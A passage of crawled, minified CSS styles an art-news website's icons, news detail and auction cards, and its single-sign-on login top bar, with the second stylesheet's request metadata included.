con-s-release:before{content:"\E7B8"}.el-icon-s-home:before{content:"\E7B9"}.el-icon-s-promotion:before{content:"\E7BA"}.el-icon-s-operation:before{content:"\E7BB"}.el-icon-s-unfold:before{content:"\E7BC"}.el-icon-s-fold:before{content:"\E7A9"}.el-icon-s-platform:before{content:"\E7BD"}.el-icon-s-order:before{content:"\E7BE"}.el-icon-s-cooperation:before{content:"\E7BF"}.el-icon-bell:before{content:"\E725"}.el-icon-message-solid:before{content:"\E799"}.el-icon-video-camera:before{content:"\E772"}.el-icon-video-camera-solid:before{content:"\E796"}.el-icon-camera:before{content:"\E779"}.el-icon-camera-solid:before{content:"\E79B"}.el-icon-download:before{content:"\E77C"}.el-icon-upload2:before{content:"\E77B"}.el-icon-upload:before{content:"\E7C3"}.el-icon-picture-outline-round:before{content:"\E75F"}.el-icon-picture-outline:before{content:"\E75E"}.el-icon-picture:before{content:"\E79F"}.el-icon-close:before{content:"\E6DB"}.el-icon-check:before{content:"\E6DA"}.el-icon-plus:before{content:"\E6D9"}.el-icon-minus:before{content:"\E6D8"}.el-icon-help:before{content:"\E73D"}.el-icon-s-help:before{content:"\E7B3"}.el-icon-circle-close:before{content:"\E78D"}.el-icon-circle-check:before{content:"\E720"}.el-icon-circle-plus-outline:before{content:"\E723"}.el-icon-remove-outline:before{content:"\E722"}.el-icon-zoom-out:before{content:"\E776"}.el-icon-zoom-in:before{content:"\E777"}.el-icon-error:before{content:"\E79D"}.el-icon-success:before{content:"\E79C"}.el-icon-circle-plus:before{content:"\E7A0"}.el-icon-remove:before{content:"\E7A2"}.el-icon-info:before{content:"\E7A1"}.el-icon-question:before{content:"\E7A4"}.el-icon-warning-outline:before{content:"\E6C9"}.el-icon-warning:before{content:"\E7A3"}.el-icon-goods:before{content:"\E7C2"}.el-icon-s-goods:before{content:"\E7B2"}.el-icon-star-off:before{content:"\E717"}.el-icon-star-on:before{content:"\E797"}.el-icon-more-outline:before{content:"\E6CC"}.el-icon-more:before{content:"\E794"}.el-icon-phone-outline:before{content:"\E6CB"}.el-icon-phone:before{content:"\E795"}.el-icon-user:before{content:"\E6E3"}.el-icon-user-solid:before{content:"\E7A5"}.el-icon-setting:before{content:"\E6CA"}.el-icon-s-tools:before{content:"\E7AC"}.el-icon-delete:before{content:"\E6D7"}.el-icon-delete-solid:before{content:"\E7C9"}.el-icon-eleme:before{content:"\E7C7"}.el-icon-platform-eleme:before{content:"\E7CA"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.collectionView{text-align:center;position:relative;display:inline-block}.collectionView .triangle{width:0;height:0;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:27px solid #f8f;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);position:absolute;top:24px;left:148px}.collectionView .boxView{position:absolute;top:111px;z-index:9;left:-webkit-calc(50% - 205px);left:calc(50% - 205px);max-height:140px}.collectionView .collectionViewList{background:#fff;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);-webkit-border-radius:8px;border-radius:8px;width:332px;text-align:center;padding:20px 0;z-index:1.0000000000000003e+24}.collectionView .collectionViewList .action,.collectionView .collectionViewList .coll-item.active,.collectionView .collectionViewList .coll-item:hover{background:#00a9e3;-webkit-border-radius:19px;border-radius:19px;color:#fff;position:relative}.collectionView .collectionViewList .action:after{content:"\5DF2\8D2D";padding:3px;background:#bd061c;-webkit-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;color:#fff;position:absolute;right:30px;top:-10px;display:block}.collectionView .collectionViewList div{font-size:16px;font-weight:400;color:#000;cursor:pointer;width:70%;padding:5px 45px;margin:10px auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.collectionView .collectionViewList::-webkit-scrollbar{width:7px;height:1px}.collectionView .collectionViewList::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#00a9e3}.collectionView .collectionViewList::-webkit-scrollbar-track{-webkit-border-radius:10px;border-radius:10px;background:#ededed}.collectionView .collectionViewList:before{position:absolute;top:-8px;left:212px;width:0;height:0;content:"";border-style:solid;border-width:9px;border-color:#fff #fff rgba(0,0,0,0) rgba(0,0,0,0);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-box-shadow:1px -1px 2px rgba(0,0,0,.06);box-shadow:1px -1px 2px rgba(0,0,0,.06)}.collectionView .collListLeft{left:0!important}.collectionView .collListLeft .collectionViewList:before{left:152px}.collectionView .collectionViewBtn{width:290px;height:40px;font-size:14px;font-weight:400;color:#00a9e3;line-height:40px;background:-webkit-gradient(linear,left top,right top,from(rgba(64,196,205,.2)),to(rgba(58,174,212,.2)));background:-o-linear-gradient(left,rgba(64,196,205,.2) 0,rgba(58,174,212,.2) 100%);background:linear-gradient(90deg,rgba(64,196,205,.2),rgba(58,174,212,.2));-webkit-border-radius:20px;border-radius:20px;display:inline-block;cursor:pointer}.collectionView .collBtnWhite{color:hsla(0,0%,100%,.6)!important}.collectionView .collectionViewBtnNew{height:23px;font-size:12px;font-weight:400;color:#000;line-height:23px}.collectionView .collectionViewBtnNew .open{width:120px;height:23px;margin-bottom:10px;background:#00a9e3;-webkit-border-radius:20px;border-radius:20px;font-size:12px;font-weight:500;color:#fff;line-height:23px;cursor:pointer;text-align:center;margin-left:60px;margin-top:10px}.pageComPageModel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageComPageModel button{border:0;outline:none;cursor:pointer;background-color:rgba(0,0,0,0);padding:8px 9px 9px 8px;font-size:12px}.pageComPageModel button:hover{color:#fff;background-color:#00a9e3}.pageComPageModel button:disabled,.pageComPageModel button[disabled]{color:#999;background-color:rgba(0,0,0,0)}.pageComPageModel .pages li{display:inline-block;cursor:pointer;padding:8px 9px 9px 8px;margin-right:1px;color:#000;font-size:12px}.pageComPageModel .pages li.active{color:#999}.pageComPageModel .pages li:hover{color:#fff;background-color:#00a9e3}.modelNewsDetail{font-size:14px;color:#000;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.modelNewsDetail .newsTips{width:100%;height:40px;background:#ffe6c0;min-width:200px}.modelNewsDetail .newsTips .tipsText{background:url([data-uri]) no-repeat 10px;background-size:16px 16px;height:40px;margin-left:10px;line-height:40px;font-size:14px;text-indent:36px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#323233;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.modelNewsDetail .editor{font-size:14px;margin-top:30px;margin-bottom:10px;color:#999}.modelNewsDetail .hidden_content{font-size:12px;text-align:justify;color:#999}.modelNewsDetail img{max-width:100%!important}.modelNewsDetail .pageComPageModel{margin-top:20px;margin-bottom:20px}.modelNewsDetail .newsHead{padding:0 20px 28px;background:url([data-uri]) 0 100% repeat-x;zoom:1}.modelNewsDetail .newsTitle{text-align:center;margin-top:28px}.modelNewsDetail .newsTitle>span{display:inline-block;text-align:left;font-weight:500;font-size:24px;line-height:1.2}.modelNewsDetail .newsSpan{text-align:left;margin-top:22px;color:#666;font-size:12px}.modelNewsDetail .newsSpan span{margin-right:10px}.modelNewsDetail .contentHeight{max-height:500px;overflow:hidden;position:relative}.modelNewsDetail .newsContent{padding:20px 30px 0}.modelNewsDetail .shadeModel{display:none;position:absolute;height:206px;left:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),color-stop(27%,hsla(0,0%,100%,.46)),color-stop(53%,#fff),color-stop(74%,#fff),to(#fff));background:-o-linear-gradient(top,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff 100%);background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modelNewsDetail .shadeModel .up{width:17px;height:17px;background:url([data-uri]);background-size:contain}.modelNewsDetail .shadeModel .buyBut{width:335px;line-height:40px;font-size:14px;max-width:75%;font-weight:500;color:#fff;-webkit-border-radius:25px;border-radius:25px;text-align:center;margin-top:11px;cursor:pointer}.modelNewsDetail .shadeModel .buyText{font-size:12px;font-weight:500;cursor:pointer;line-height:17px;margin-top:15px}.modelNewsDetail .modelArtbaseInclude{margin:0 auto;margin-top:30px;width:605px;max-width:85%}.modelNewsDetail .modelArtbaseInclude .collectionView{width:100%}.modelNewsDetail .modelArtbaseInclude .collectionViewBtn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px;height:auto;background:#f5f5f5;-webkit-border-radius:5px;border-radius:5px;display:flex}.modelNewsDetail .modelArtbaseInclude .text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#323232;text-align:left;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.modelNewsDetail .modelArtbaseInclude .open{cursor:pointer;width:95px;height:auto;line-height:30px;font-weight:500;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,right top,from(#40c4cd),to(#3aaed4));background:-o-linear-gradient(left,#40c4cd 0,#3aaed4 100%);background:linear-gradient(90deg,#40c4cd,#3aaed4);-webkit-border-radius:15px;border-radius:15px}.modelNewsDetail .newsKey{font-size:12px;line-height:30px;margin-top:10px;margin-bottom:10px}.modelNewsDetail .newsKey span{display:inline-block;color:#000;margin-right:3px}.modelNewsDetail .newsKey a{display:inline-block;color:#666;margin-right:4px;padding:0 9px 0 10px;white-space:nowrap;background:url([data-uri])}.editorUi a{color:#a0a0a0;text-decoration:none}.editorUi{background:#f5f5f5;padding:.5rem;-webkit-border-radius:.5rem;border-radius:.5rem;margin:.5rem 0}.editorUi .auction{letter-spacing:normal;display:block;padding-bottom:36px}.editorUi .auction .picWrap{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:auto;background:#d8d8d8;position:relative;min-height:10rem}.editorUi .auction .picWrap img{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important}.editorUi .auction .picWrap .icon{width:1.3rem;height:1.3rem;position:absolute;right:.5rem;top:.5rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .auction .imgCenter{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:hidden;height:9.4rem;background:#d8d8d8}.editorUi .auction .name{font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;margin-top:.46rem!important;letter-spacing:normal}.editorUi .auction .infos{margin-top:6px}.editorUi .auction .infos .dl{font-size:.7rem!important;line-height:1rem!important;margin-bottom:.5rem!important;letter-spacing:normal!important}.editorUi .auction .infos .dl:last-child{margin-bottom:0}.editorUi .auction .infos .dt{color:#a0a0a0!important;width:4rem;float:left}.editorUi .auction .infos .dd,.editorUi .auction .infos .dt{font-size:.7rem!important;letter-spacing:normal!important;line-height:1rem!important}.editorUi .auction .infos .dd{color:#323232!important;margin-left:4rem!important}.editorUi .auction .infos .price{color:#ff3b30!important}.editorUi .special{letter-spacing:normal}.editorUi .special .dl{height:7.15rem}.editorUi .special .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .special .dt .imgCenter{width:100%;height:100%}.editorUi .special .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .special .dd{margin-left:5.85rem;height:7.15rem}.editorUi .special .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .special .dd .status{float:left;padding:0 .3rem;background:#389e0d;-webkit-border-radius:.1rem;border-radius:.1rem;font-size:.6rem;line-height:1rem;height:1rem;margin-right:.5rem;color:#fff;letter-spacing:normal!important}.editorUi .special .dd .org{color:#323232!important;margin:1.75rem 0 0 0!important}.editorUi .special .dd .org,.editorUi .special .dd .time{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.editorUi .special .dd .address,.editorUi .special .dd .time{color:#a0a0a0!important;margin:.25rem 0 0 0!important}.editorUi .special .dd .address{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.SpecialImg{width:93px;min-height:125px;background:#eee;-webkit-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.SpecialImg img{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}.SpecialRightDiv{max-width:11rem;margin-left:.5rem}.SpecialRightDivBottom .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.SpecialRightDivBottom .attr div{display:inline-block;max-width:135px!important}.SpecialRightDivBottom .attr .div1{width:48px;margin-right:10px}.SpecialRightDiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:220px;margin-left:10px}.editorUi .special .attr .organ_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.editorUiSpecial .special{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.editorUi .works{letter-spacing:normal}.editorUi .works .dl{height:7.15rem}.editorUi .works .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .works .dt .imgCenter{width:100%;height:100%}.editorUi .works .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .works .dd{margin-left:5.85rem;height:7.15rem}.editorUi .works .dd .name{height:3.3rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;letter-spacing:normal!important}.editorUi .works .dd .price{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;margin:2.7rem 0 0 0!important}.editorUi .works .dd .price,.editorUi .works .dd .price span{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.editorUi .works .dd .price span{font-size:.9rem!important;line-height:1.25rem!important;color:#ff3b30!important;margin:0 0 0 .5rem!important}.editorUi .exhibit{letter-spacing:normal}.editorUi .exhibit dl{height:7.15rem}.editorUi .exhibit .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .exhibit .dt .imgCenter{width:100%;height:100%}.editorUi .exhibit .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd{margin-left:5.85rem;height:7.15rem}.editorUi .exhibit .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .exhibit .dd .address{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin:1.2rem 0 0 0!important;letter-spacing:normal!important}.editorUi .exhibit .dd .coreWrap{margin-top:.55rem;margin-left:-.25rem;position:relative;letter-spacing:normal!important}.editorUi .exhibit .dd .starWrap{height:.85rem;position:relative;width:6.75rem;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .star{position:absolute;top:0;width:.85rem;height:.85rem;margin:0 .25rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd .starWrap .star1{left:0}.editorUi .exhibit .dd .starWrap .star2{left:1.35rem}.editorUi .exhibit .dd .starWrap .star3{left:2.7rem}.editorUi .exhibit .dd .starWrap .star4{left:4.05rem}.editorUi .exhibit .dd .starWrap .star5{left:5.4rem}.editorUi .exhibit .dd .starWrap .activeStar{position:absolute;width:0;height:100%;left:0;top:0;overflow:hidden;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .activeStar .star{background-image:url([data-uri])}.editorUi .exhibit .dd .coreWrap .core{position:absolute;font-size:1rem!important;line-height:1.2rem!important;left:7.25rem;top:-.2rem;color:#f5a623}.editorUi .exhibit .dd .tags{margin-top:.5rem;height:1rem}.editorUi .exhibit .dd .tags .time{color:#fa8c16!important;background:rgba(250,173,20,.2);margin-right:.15rem}.editorUi .exhibit .dd .tags .time,.editorUi .exhibit .dd .tags .view{float:left;padding:0 .3rem;font-size:.6rem!important;line-height:1rem!important;-webkit-border-radius:.15rem;border-radius:.15rem;height:1rem;letter-spacing:normal!important}.editorUi .exhibit .dd .tags .view{color:#df1919!important;background:#ffe4e4}.editorUi .liveWrap{background:#f5f5f5}.editorUi .live,.editorUi .liveWrap{-webkit-border-radius:.47rem;border-radius:.47rem;overflow:hidden}.editorUi .live{height:16.9rem;background:#d8d8d8;position:relative;display:block}.editorUi .live .imgCenter{width:100%;height:100%}.editorUi .live .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .live .status{position:absolute;left:0;top:0;background-size:cover;background-repeat:no-repeat}.editorUi .live .status1{width:3.15rem;height:1rem;background-image:url(static/img/status1.60c02cce.gif)}.editorUi .live .status2{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .live .status3{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .liveWrap .name{font-size:.8rem!important;line-height:1.2rem!important;color:#101010!important}.editorUi .liveWrap .bot,.editorUi .liveWrap .name{font-weight:700!important;margin:.5rem 0 0 0!important}.editorUi .liveWrap .bot{font-size:.5rem!important;line-height:.6rem!important;color:#a0a0a0!important}.editorUi .liveWrap .bot .viewNum{float:right}.editorUi .dt img,.editorUi .liveWrap img,.editorUi .picWrap img{width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain}.editorUiGood{width:330px;margin:10px auto;background:#fafafa;padding:0;text-align:center;position:relative;padding-bottom:0}.editorUiGood .iconNew{width:24px;height:24px;position:absolute;right:0;left:0;bottom:0;margin:6px auto;background:url(https://cms-news.artron.net/laravel-u-editor/themes/default/images/iconJump.png) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%}.editorUiGood.nameNew,.editorUiGood .nameNew{font-size:12px;font-weight:600;color:#101010;line-height:22px;margin-top:6px}.editorUiGood .picWrap{height:auto!important}.editorUiGood .infos{font-size:12px;font-weight:400;color:#4b4b4b;line-height:20px}.editorUiSpecial{width:323px;background:#fafafa;-webkit-border-radius:4px;border-radius:4px;margin:10px auto;padding:10px}.editorUiSpecial .twoLine{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;font-size:.8rem!important;font-weight:600!important;color:#101010!important;line-height:1.2rem!important;margin-bottom:.2rem!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;width:100%;margin-top:0!important}.editorUiSpecial .attr{font-size:12px;font-weight:400;color:#4b4b4b;line-height:18px;margin-top:5px}.editorUiSpecial .iconNew{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%;position:absolute;right:0;bottom:0}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/newTop.css
body_size: 10795
content:

.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.sso_input{border:1px solid #D4D4D4;color:#000;height:22px;line-height:22px;font-size:12px;padding:3px 5px;}
.sso_inputH{height:20px;line-height:20px;border-color:#D4D4D4;border-width:2px;padding:2px 4px;}
.sso_focus{height:20px;line-height:20px;border-width:2px;padding:2px 4px;}
.sso_optionInput{position:relative;display:inline;zoom:1;float:left;}
.sso_optionInput .hover{background:#09C;color:#FEFEFE;}
.sso_bg{background:#e6e6e6;}
.sso_pw{width:980px;margin:0 auto; height:34px;}
#sso_loginBar { line-height:32px; line-height:34px \9;}
#sso_topbar{position:relative;font-size:0;border-top:1px solid #bbbbbb; border-bottom:1px solid #e6e6e6;-moz-box-shadow:0 1px 6px #999;-webkit-box-shadow:0 1px 6px #999;box-shadow:0 1px 6px #999; color:#666; font-family:Microsoft Yahei;}
#sso_topbar a{text-decoration:none; color:#666; font-family:Microsoft Yahei;}
.sso_select{float:right;width:88px;display:inline; position:relative; height:35px;}
#sso_loginBar .sso_select{width:116px;float:left;}
.sso_select .sso_dropdown{display:block;width:117px; height:34px;}
.sso_select .sso_dropdown a{float:left; padding:0 0 0 16px;line-height: 32px;}
.sso_select .sso_dropdown a span { font-size:14px;}
.sso_select .sso_dropdown .icon-artron {vertical-align:middle; margin-right:11px;}
.sso_select .sso_dropBtn{position:absolute;right:5px;top:0px;width:25px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_arrow.gif); background-repeat:no-repeat;height:34px;cursor:pointer;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;transform-origin:50% 50%;background-position:center;}
.sso_select .hover .sso_siteTit{color:#FEFEFE;}
.sso_select .hover .sso_dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.sso_select .sso_siteList{width:91px;display:none;overflow:hidden;zoom:1; padding-bottom:10px;}
.sso_myArtron .sso_siteList { width:117px;}
.sso_siteList li{zoom:1;vertical-align:middle; line-height:31px;text-align: left;}
.sso_siteList a{display:block;padding-left:16px; background-color:#fafafa; font-family:Microsoft Yahei;}
.sso_siteList a span { font-size:14px; vertical-align:middle; margin-right:11px;}
#sso_topbar .sso_other{float:right;margin-left:10px;}
#sso_topbar .sso_other a{display:inline-block;vertical-align:middle;color:#000;float:left;padding:8px 0 5px 9px; color:#666; line-height:normal;}
#sso_topbar .sso_other a.fred{color:#FFF;background:#000;display:inline;margin-left:9px;padding:0;}
#sso_topbar .sso_other a.fred:hover{background:#09C;}
#sso_loginBar strong{font-size:12px;color:#000;line-height:24px;margin-left:0;}
#sso_loginBar a em{font-style:normal;color:#09C;font-weight:700;font-family:Verdana;font-size:11px;}
#sso_nav_member{z-index:999;width:90px;position:relative;}
#topFix{position:fixed;_position:absolute; z-index:12;top:0px;left:0px;width:100%;}
#sso_topbar .sso_pw{font-size:12px; height:34px;}
.sso_site { position:absolute; left:0; top:0;}
#sso_loginBar a{margin-right:10px;vertical-align:0;color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_password,#sso_loginBar .sso_regesit{color:#666;}
#sso_loginBar{float:left;display:inline;width:528px;padding-right:0;}
#sso_loginBar .sso_btn{color:#FEFEFE;margin:0;}
#sso_loginBar .sso_select .sso_site{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;}
.sso_select .hover{background-color:#fafafa;}
#sso_loginBar .sso_select a{margin:0;}
#sso_loginBar .sso_select .sso_siteTit .icon-artron {color:#0f820c;}
#sso_loginBar .sso_input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;display:inline-block;}
#sso_topbar .sso_topTel{width:170px;float:right;color:#666;padding-top:10px;line-height:1.1;text-align:right;display:inline;font-family:Microsoft Yahei;}
#sso_topbar .sso_topTel a{color:#666;font-family:Microsoft Yahei;font-weight:700;text-decoration:none; display:inline-block; zoom:1; overflow:hidden; width:200px;}
#sso_topbar .sso_topTel a:hover {color:#0f820c;}
#sso_topbar .sso_topTel span{font-family:Verdana, Geneva, sans-serif;float:left;font-weight:700; margin-top:-1px;*margin-top:0px;}
@media screen and (-webkit-min-device-pixel-ratio:0){#sso_topbar .sso_topTel span{ margin-top:0;} }
.sso_cutLine,.cutLine{height:5px;background:#FFF;border-top:1px solid #D4D4D4;overflow:hidden; display:none;}
#sso_topbar .sso_fl{float:left;display:inline;}
#sso_topbar .sso_fr{float:right;display:inline;}
#sso_topbar .sso_topTel .sso_fl{font-family:Microsoft Yahei; font-weight:normal;}
#sso_loginBar span.sso_fl a{line-height:24px;}
#sso_loginBar span.sso_fl .sso_announce{color:#000;margin-right:8px;}
#sso_loginBar .sso_home{float:left;display:inline;background:none;color:#666;margin:0 20px 0 0;}
#sso_loginBar .sso_home:hover{color:#0f820c;}
#sso_loginBar span .sso_exit{color:#999;margin-left:5px;margin-top:1px;line-height:24px;display:inline-block;}
#sso_loginBar .sso_nickName{font-weight:700;font-style:normal;margin:0 5px;}
.sso_optionInput .sso_inBox{position:relative;display:inline-block;float:left;}
.sso_optionInput .sso_inBox .sso_inTxt{top:6px;font-size:12px;color:#ccc;font-family:Simsun;display:block;position:absolute;left:7px;cursor:text;font-style:normal;}
.sso_optionInput .sso_inBox .sso_inTxtOn{color:#e5e5e5;}
#topbar .pw span{font-size:12px;}
.sso_siteList a:hover,#sso_loginBar .sso_select .sso_siteList a:hover{color:#0f820c;}
#sso_topbar .sso_other a:hover,#sso_loginBar .sso_password:hover,#sso_loginBar .sso_regesit:hover,#sso_loginBar a:hover,#sso_loginBar span.sso_fl .sso_announce:hover,#sso_loginBar span .sso_exit:hover{color:#0f820c;}
#sso_loginBar a.sso_btn,#sso_loginBar .sso_siteList a,#sso_loginBar .sso_siteList a:hover,#sso_loginBar .sso_site .hover a{color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_login { color:#0f820c;}
#sso_loginBar .sso_login:hover {text-decoration:underline;}
#sso_loginBar .sso_reg {}

.sso_artSite .sso_site { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center;}
.sso_artSite .sso_dropdown { width:91px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat left center; line-height:32px; line-height:34px \9;}
.sso_artSite .sso_dropBtn {right:3px;}
.sso_artSite .hover {background:#fafafa; border-left:1px solid #b3b3b3; border-bottom:1px solid #b3b3b3; border-right:1px solid #b3b3b3; width:91px;}
.sso_artSite .hover .sso_dropdown { background:none;}
.sso_artSite .hover a {padding-left:15px;}
#sso_topbar a:hover { color:#0f820c;}
#sso_loginBar .sso_select .hover{background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3; width:117px;}
#sso_loginBar .sso_wel{font-family:Microsoft Yahei; margin-right:10px; float:left; display:inline-block; overflow:hidden;}
#sso_loginBar .sso_wel b {color:#0f820c;font-family:Microsoft Yahei;}
#sso_loginBar #member_after_login .sso_wel { max-width:90px;_width:90px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
#sso_loginBar #member_before_login .sso_wel {}

#sso_loginBar .sso_select a { padding-left:39px; font-family:Microsoft Yahei;}
#sso_loginBar .icon-artron { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_home.gif); background-repeat:no-repeat; background-position:15px 9px;}
#sso_loginBar .hover .icon-artron { background-position:15px -76px; font-family:Microsoft Yahei;}
#sso_loginBar .sso_siteList a { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_newMember.gif); background-repeat:no-repeat;}
#sso_loginBar .sso_siteList .icon-member { background-position:15px 9px;}
#sso_loginBar .sso_siteList .icon-attention { background-position:15px -22px;}
#sso_loginBar .sso_siteList .icon-collect { background-position:15px -52px;}
#sso_loginBar .sso_siteList .icon-friends { background-position:15px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp { background-position:15px -115px;}
#sso_loginBar .sso_siteList .icon-buy { background-position:15px -149px;}
#sso_loginBar .sso_siteList .icon-release { background-position:15px -179px;}
#sso_loginBar .sso_siteList .icon-member:hover { background-position:-271px 9px;}
#sso_loginBar .sso_siteList .icon-attention:hover { background-position:-271px -22px;}
#sso_loginBar .sso_siteList .icon-collect:hover { background-position:-271px -52px;}
#sso_loginBar .sso_siteList .icon-friends:hover { background-position:-271px -83px;}
